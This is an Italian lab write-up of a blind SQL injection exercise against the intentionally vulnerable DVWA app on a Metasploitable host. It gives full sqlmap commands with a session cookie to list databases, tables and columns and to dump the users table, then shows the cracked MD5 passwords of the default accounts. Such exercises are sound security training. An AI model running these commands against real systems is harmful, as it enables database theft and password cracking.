Comando pere Enuerare i sistemi di archiviazione(DataBase) della metasploitable.
$ sqlmap -u "http://10.0.2.3/dvwa/vulnerabilities/sqli_blind/?id=1&Submit=Submit" --cookie="PHPSESSID=49bd86aebf155bc301df5678bc2b04fd; security=low" --batch -dbs
Con le iniezioni SQL che ha provato sqlmap, ha identificato 7 database, tra cui dvwa (quello che ci interessa) e information_schema, mysql, ecc
Prossimi passi per estrarre le password, Ora possiamo:
- Estrarre le tabelle dal database dvwa
- Trovare la tabella degli utenti (probabilmente users)
- Dumpare le colonne con username e password hash
- Poi usare hashcat o john per crackare gli hash (MD5 come nell’esercizio)


Comandi sqlmap per procedere:
1. Elenca le tabelle nel database dvwa:
sqlmap -u "http://10.0.2.3/dvwa/vulnerabilities/sqli_blind/?id=1&Submit=Submit" \
--cookie="PHPSESSID=49bd86aebf155bc301df5678bc2b04fd; security=low" \
--batch -D dvwa –tables
2. Vedere le colonne della tabella users (o simile):
sqlmap -u "http://10.0.2.3/dvwa/vulnerabilities/sqli_blind/?id=1&Submit=Submit" \
--cookie="PHPSESSID=49bd86aebf155bc301df5678bc2b04fd; security=low" \
--batch -D dvwa -T users –columns
3. Dumpare i dati (user e password hash):
sqlmap -u "http://10.0.2.3/dvwa/vulnerabilities/sqli_blind/?id=1&Submit=Submit" \
--cookie="PHPSESSID=49bd86aebf155bc301df5678bc2b04fd; security=low" \
--batch -D dvwa -T users -dump --batch



s🔐 Password in chiaro recuperate:
Username | Hash MD5 | Password (in chiaro)
admin | 5f4dcc3b5aa765d61d8327deb882cf99 | password
gordonb | e99a18c428cb38d5f260853678922e03 | abc123
1337 | 8d3533d75ae2c3966d7e0d4fcc69216b | charley
pablo | 0d107d09f5bbe40cade3de5c71e9e9b7 | letmein
smithy | 5f4dcc3b5aa765d61d8327deb882cf99 | password

✅ Obiettivo dell’esercizio raggiunto:
- ✅ Password hashate recuperate dal database → Fatto tramite SQL injection (blind).
- ✅ Identificazione tipo hash (MD5) → Confermato da sqlmap.
- ✅ Cracking delle password → sqlmap ha usato un attacco dizionario integrato e ha trovato tutte le password in chiaro.
- ✅ File di dump salvato in /home/kali/.local/share/sqlmap/output/10.0.2.3/dump/dvwa/users.csv.

